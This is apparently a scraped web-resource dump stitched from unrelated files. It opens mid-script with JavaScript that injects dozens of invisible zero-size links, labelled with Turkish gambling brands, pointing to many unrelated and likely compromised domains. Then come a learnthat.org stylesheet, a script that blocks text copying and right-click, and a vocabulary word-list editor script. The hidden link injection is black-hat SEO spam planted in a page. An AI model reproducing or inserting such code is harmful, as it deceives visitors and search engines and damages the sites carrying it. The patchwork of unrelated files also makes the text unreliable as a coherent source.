    a.title = "holiganbet";
    a.href = "https://redemptioncleaningservices.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://komsuclean.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://sportmotors.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin");
    a.appendChild(linkText);
    a.title = "onwin";
    a.href = "https://www.gpahouston.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("onwin giriş");
    a.appendChild(linkText);
    a.title = "onwin giriş";
    a.href = "https://www.gpahouston.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://komsuclean.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://gradinakakanj.ba/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://mgqueijos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://worldigbocongress.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jethvaexports.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.sunmachineryindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://stouchactiv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://jethvaexports.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jethvaexports.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.cciv.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://shampoocampinas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://shampoocampinas.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.sunmachineryindia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sahabet");
    a.appendChild(linkText);
    a.title = "sahabet";
    a.href = "https://beanbeltcoffeeroastery.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://sekoechocolates.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://mirhainternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://hilton.center/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet giriş";
    a.href = "https://hilton.center/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://x.com/Global_Betpark";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://skatarnir.is/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://pn-bangkalan.go.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://pn-bangkalan.go.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://rotiropi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.title = "taraftarium24";
    a.href = "https://the-arkgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://labayonnaise.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://applysmit.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("piabellacasino");
    a.appendChild(linkText);
    a.title = "piabellacasino";
    a.href = "https://www.mycanvas.com.sg/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://thechalkboardmag.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://afspecialwarfare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: https://static.learnthat.org/img/home.min_123.css
body_size: 1715
content:
.home_tabs{width:795px}.home_tabs_overlay{height:435px}.home_tabs_overlay .home_tabs{position:absolute;left:215px}.home_tabs h2,.home_tabs h3{font-weight:normal}.home_tabs_nav{box-shadow:2px 2px 4px #DDD;width:792px;border-radius:12px;z-index:1;position:relative}.home_tabs_nav li{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 0 0;float:left;text-align:center;font-size:21px;line-height:41px;padding-left:6px;list-style-position:outside;margin-left:-46px;position:relative}.home_tabs_nav li div{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 100% -102px;float:left;padding-right:40px}.home_tabs_nav li a{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -50px;float:left;height:43px;padding-left:42px;width:151px;color:#122a83;opacity:1;white-space:nowrap}.home_tabs_nav li a:hover{text-decoration:none}.home_tabs_nav li.first{margin-left:0;z-index:4}.home_tabs_nav li.first a{padding-left:15px;width:157px}.home_tabs_nav li.second{z-index:3}.home_tabs_nav li.third{z-index:2}.home_tabs_nav li.last{background-position:0 -308px;padding-left:12px;text-align:right;z-index:1}.home_tabs_nav li.last>div{background-position:100% -410px;padding-right:12px}.home_tabs_nav li.last>div>div{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -358px;padding:0}.home_tabs_nav li.last a{background:url('//img1.learnthat.org/home/tabs_a_sh.png') no-repeat 50% 0;font-size:18px;line-height:30px;color:#903;height:28px;padding:7px 12px 8px 47px}.home_tabs_nav li.active{background-position:0 -154px}.home_tabs_nav li.active div{background-position:100% -256px}.home_tabs_nav li.active a{background-position:0 -205px}.home_tabs>div{height:386px;overflow:hidden}.home_tabs .left{float:left;width:570px;position:absolute;height:400px;background-color:#fdf9e3}.home_tabs .left:before,.home_tabs .left:after{content:' ';margin-top:70px;background:url('//img1.learnthat.org/home/tabs.png') no-repeat;height:100%;width:4px;display:block;position:absolute;top:0}.home_tabs .left:before{left:0;background-position:0 -500px}.home_tabs .left:after{right:0;background-position:100% -500px}.home_tabs .right{float:right;width:195px}.home_tab_1 .left{padding-top:8px;background:#fdf9e3 url('//img1.learnthat.org/home/tab1_boxes.png') no-repeat 21px 80px}.home_tab_1 .top{padding-top:11px}.home_tab_1 .left h2{font-size:25px;color:#464646;padding:0 0 7px 0;min-height:31px;text-align:center}.home_tab_1 .left h2 i{font-size:24px}.home_tab_1 .left h2 span,.home_tab_1 .left h3 span{color:#903}.home_tab_1 .top h3{font-size:18px;line-height:14px;color:#464646;text-align:center}.home_tab_1 .list{width:192px}.home_tab_1 .list li{text-align:center;font-size:12px;line-height:14px;padding-bottom:27px}.home_tab_1 .list li span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 100% -723px;display:inline-block;padding-right:16px;margin-right:3px}.home_tab_1 h3{font-size:20px;color:#122a83;padding:0;min-height:27px;line-height:100%}.home_tab_1 h3 a{color:#122a83}.home_tab_1 .right{text-align:center;padding-top:38px}.home_tab_2 .left{padding:15px 0 0 26px;width:544px;cursor:pointer}.home_tab_2 .left .effective_coaching{background:url('//img1.learnthat.org/home/effective_coaching.png') no-repeat 0 0;width:279px;height:359px;padding-top:39px;float:left;letter-spacing:1px}.home_tab_2 .left .effective_coaching h3{font-size:18px;text-align:center;color:#231e1e;letter-spacing:3px}.home_tab_2 .left .effective_coaching .science{text-align:right;width:162px;color:#464646;padding-top:217px}.home_tab_2 .left .effective_coaching .science h3{color:#180552;text-align:right;padding-bottom:1px;letter-spacing:4px}.home_tab_2 .left .effective_coaching .science span{display:block;letter-spacing:2px}.home_tab_2 .left .text_wrap{float:left;width:200px;margin:95px 0 0 36px;line-height:1.4;font-size:14px;letter-spacing:1px}.home_tab_2 .left .text_wrap p{padding-bottom:14px}.home_tab_2 .left .text_wrap span{color:#122a83;font-style:italic}.home_tab_2 .right ul{padding-left:10px;font-size:14px;line-height:14px}.home_tab_2 .right li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;padding-left:80px;min-height:35px;margin-top:33px}.home_tab_2 .right li.icon{background-position:0 -3px;padding-top:3px}.home_tab_2 .right li.icon2{background-position:0 -68px;padding-top:8px;margin-top:27px}.home_tab_2 .right li.icon3{background-position:0 -154px;margin-top:31px}.home_tab_2 .right li.icon4{background-position:2px -245px;margin-top:39px;padding-top:4px}.home_tab_2 .right li.icon5{background-position:2px -333px;margin-top:33px;padding-top:3px}.home_tab_3 .left{overflow:hidden;cursor:pointer}.home_tab_3 .ode{background:url('//img1.learnthat.org/home/ode.png') no-repeat 0 0;width:251px;height:309px;display:block;margin:15px 0 0 12px;float:left}.home_tab_3 .multi_media{width:250px;float:right;margin-right:18px;padding-top:21px;font-size:14px}.home_tab_3 .multi_media h3{font-size:23px;line-height:18px;padding-top:5px}.home_tab_3 .multi_media h4{padding:8px 0 0;font-weight:normal;font-size:14px;line-height:20px;min-height:58px}.home_tab_3 .words_at_ode{position:relative;left:-4px}.home_tab_3 .multi_media span{color:#122a83;font-size:18px}.home_tab_3 .strip{background:url('//img1.learnthat.org/home/strip.png') repeat-x 0 0;width:569px;height:67px;padding-top:10px;text-align:center;color:#fff;font-size:12px;line-height:1.5;top:285px;left:0;position:absolute}.home_tab_3 .strip span{color:#e7ab0f;margin:0 4px}.home_tab_3 .free{text-align:right;font-size:11px;line-height:18px;color:#122a83;padding-right:40px;float:right}.home_tab_3 .right{width:196px}.home_tab_3 .right h3{padding:25px 0 0;color:#122a83;font-size:20px;line-height:24px;min-height:56px}.home_tab_3 .right ul li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 2px -520px;padding-left:50px;font-size:10px;line-height:12px;min-height:59px}.home_tab_3 .right ul span{font-size:14px;line-height:16px;display:block;font-weight:bold}.signup_box{width:795px;background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 0 0;position:relative;z-index:1}.home_signup_box_overlay{height:170px}.home_signup_box_overlay .signup_box{position:absolute;left:215px}.signup_box>div{background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 100% -400px}.signup_box>div>div{background:url('//img1.learnthat.org/home/signup_box.png') repeat-x 0 -200px;margin:0 18px;height:170px}.signup_box .join_now{background:url('//img1.learnthat.org/home/join_now_sh.png') no-repeat 460px 0;width:180px;height:120px;position:absolute;left:0;top:0;padding:24px 20px 0 594px;color:#464646;font-size:15px;text-decoration:none}.signup_box .join_now span{background:url('//img1.learnthat.org/home/join_now.png') no-repeat 100% 12px;color:#9b2346;font-size:30px;display:block;width:173px;margin-bottom:12px}.signup_box h3{color:#2d2828;float:left;font-weight:bold;position:absolute;top:16px;left:25px}.signup_box .bottom_text{position:absolute;bottom:17px;text-align:center;width:750px;color:#f4e2e9;font-size:15px}.signup_box .links{position:relative;left:-12px}.signup_box .links a{font-size:12px;color:#585858;float:left;margin-top:-6px}.signup_box .links span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 1px -676px;padding:6px 0 5px 27px;display:inline-block;height:15px}.signup_box .links a:first-child span{background-position:0 -627px;padding:4px 0 6px 27px}.signup_box a.left{width:280px;padding-left:18px}.signup_box a.right{width:225px;padding-left:41px}.signup_box a.top{padding-top:41px}.signup_box a.bottom{height:30px}.signup_box a.SAT{position:absolute;top:61px;left:160px;padding:0 23px}.signup_box a.right.bottom{color:#122a83}.home2{text-align:center}.home2 h1{font-size:30px;line-height:40px;background:0;padding-bottom:2px;margin-bottom:0}.home2 h4{color:#00469d;font-size:18px;padding-bottom:25px}.home2 .register_intro{padding-bottom:32px}.home2 .description{padding-bottom:32px;text-align:left;font-size:14px}.home2 .description h3{color:#122a83;font-size:18px;font-weight:normal;background:0;padding-bottom:2px;margin-bottom:0}.home2 .description h5{color:#69c;font-size:15px;font-weight:normal;padding-bottom:10px}.home2 .description div{font-size:14px;line-height:21px}.home2 .register{text-align:left}.column .featuress{float:right;width:178px;padding-top:80px}.column .features{font-size:13px;line-height:14px;text-align:center}.column .features li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;min-height:35px;margin-bottom:25px;cursor:help}.column .features li>div{position:relative}.column .features li .question{position:absolute;left:135px;top:1px}.column .features li.icon{background-position:5px 0;padding-top:3px}.column .features li.icon2{background-position:4px -998px;padding-top:4px;padding-bottom:12px}.column .features li.icon3{background-position:8px -200px;padding-bottom:10px}.column .features li.icon4{background-position:7px -300px;padding-top:2px;padding-bottom:2px}.column .features li.icon5{background-position:12px -400px;padding-top:3px;padding-bottom:10px}.column .features li.icon6{background-position:0 -796px}.column .features li.icon7{background-position:7px -900px}

--- FILE ---
content_type: text/javascript
request_url: https://www.learnthat.org/js/copy_prevent.js
body_size: 501
content:
var message="";

function preventSelection(element){
	var preventSelection = false;

	function addHandler(element, event, handler){
		if (element.attachEvent)
			element.attachEvent('on' + event, handler);
		else
		if (element.addEventListener)
			element.addEventListener(event, handler, false);
	}
	function removeSelection(){
		if (window.getSelection) {
			window.getSelection().removeAllRanges();
		}
		else if (document.selection && document.selection.clear)
			document.selection.clear();
	}
	function killCtrlA(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;

		var key = event.keyCode || event.which;
		if (event.ctrlKey && (key == 'A'.charCodeAt(0) || key == 'C'.charCodeAt(0)))  // 'A'.charCodeAt(0) можно заменить на 65
		{
			if (!sender.tagName.match(/INPUT|TEXTAREA/i))
				removeSelection();

			if (event.preventDefault)
				event.preventDefault();
			else
				event.returnValue = false;
		}
	}

	// не даем выделять текст мышкой
	addHandler(element, 'mousemove', function(){
		if(preventSelection)
			removeSelection();
	});
	addHandler(element, 'mousedown', function(event){
		var event = event || window.event;
		var sender = event.target || event.srcElement;
		preventSelection = !sender.tagName.match(/INPUT|TEXTAREA/i);
	//preventSelection = true;
	});

	// борем dblclick
	// если вешать функцию не на событие dblclick, можно избежать
	// временное выделение текста в некоторых браузерах
	addHandler(element, 'mouseup', function(){
		if (preventSelection)
			removeSelection();
		preventSelection = false;
	});

	// борем ctrl+A
	// скорей всего это и не надо, к тому же есть подозрение
	// что в случае все же такой необходимости функцию нужно
	// вешать один раз и на document, а не на элемент
	addHandler(element, 'keydown', killCtrlA);
	addHandler(element, 'keyup', killCtrlA);
}

document.oncontextmenu=new Function("return false");
preventSelection(document);



$(document).ready(function(){
});

--- FILE ---
content_type: text/javascript
request_url: https://static.learnthat.org/js/word_lists.min_123.js
body_size: 900
content:
function enable_chapter_editing(a){a.find("select,input,textarea").removeAttr("disabled");a.find(".inputs").show();a.find(".chapter_title").hide();enable_words_autocomplete()}function disable_inputs(a){a.find("input,select,textarea").attr("disabled",true)}function initialize_chapter_editing_links(a){$(".list_chapters .chapter_title a").bind("click",function(){var b=$(this);var c=b.attr("rel");b.addClass("loading");$.ajax({url:a+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=b.parents(".chapter");$.each(e,function(j,k){var h=add_more_words_row(d);var g=h.find(":input");$(g[0]).val(k.word);$(g[1]).val(k.definition)});enable_chapter_editing(d)}});return false})}function add_new_chapter(c){var e=$(c);var b=$(c).find(".chapters");var d=b.children().size();var f=e.find(".chapter_example").clone(true);var a=$("<li class='chapter' />");f.attr("class","inputs");f.html(f.html().replace(/Key/ig,d));a.append(f);b.append(a);enable_chapter_editing(a)}function add_more_words_row(b){var d=b.find(".add_more_words").attr("rel");var f=b.find(".word_definition_inputs");var a=f.children().size();var e=b.parents("li.section");var c=e.find(".word_definition_input_example").clone(true);c=$(c.html().replace(/WordKey/ig,a).replace(/Key/ig,d));f.append(c);enable_chapter_editing(b);return c}function add_more_words(){var a=$(this).parents(".chapter");for(var b=0;b<5;b++){add_more_words_row(a)}return false}function add_chapter_to_quiz(a){var b=here+"/action:add_chapter_to_quiz/chapter_id:"+a;var c=function(e){var d=$("#DialogWordListAtEnd").val();document.location=b+"/at_end:"+d+"/mode:"+e};add_priority_words_dialog(function(){return c("spelling")},function(){return c("vocabulary")})}function load_words(a,c){a.hide();var b=a.parent();b.addClass("loading");$.ajax({url:ajax_url+c,async:true,success:function(e,f){e=$.parseJSON(e);var d=$('<table class="chapter_words" style="clear:both; width:100%"></table>');$.each(e,function(h,j){var g=$('<tr><td style="width:15ex"></td><td></td></tr>');g.find("td:first").text(j.word);g.find("td:last").text(j.definition);d.append(g)});b.append(d);b.removeClass("loading");a.removeAttr("onclick");a.click(function(){show_words(a);return false});a.show();show_words(a)}})}function show_words(a){a.unbind("click");a.click(function(){hide_words(a);return false});a.parent().find(".chapter_words").show();a.html("Hide words")}function hide_words(a){a.removeAttr("onclick");a.unbind("click");a.click(function(){show_words(a);return false});a.parent().find(".chapter_words").hide();a.html("Show words")}function show_fields(d){var c=$(".advanced_search");c.find(".text, .submit").hide().find("input").attr("disabled","disabled").each(function(e){var f=$(this);f.attr("id",f.attr("id").replace("WordList",""))});var a={"":"",textbook:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit",subject:"#Title,#Subject,#Keywords,#Id,#Submit",account:"#Title,#Submit",school:"#Teacher,#Title,#Subject,#Keywords,#Id,#Submit",need_buy_link:"#Publisher,#Author,#Title,#Subject,#grade_level,#Isbn,#Keywords,#Id,#Submit"};var b=a[d.val()];c.find(b).removeAttr("disabled").parents(".text, .submit").show()}function add_priority_words_dialog(a,d){var b={modal:true,width:400,height:150,title:"Add words to quiz",resizable:false,buttons:{"Vocabulary quiz":d,"Spelling quiz":a}};var c=$('<p>Shall we add these words <select name="data[WordList][at_end]" id="DialogWordListAtEnd"><option value="0">at the beginning</option><option value="1">to the end</option></select> of your vocabulary or spelling words?</p>');c.dialog(b)};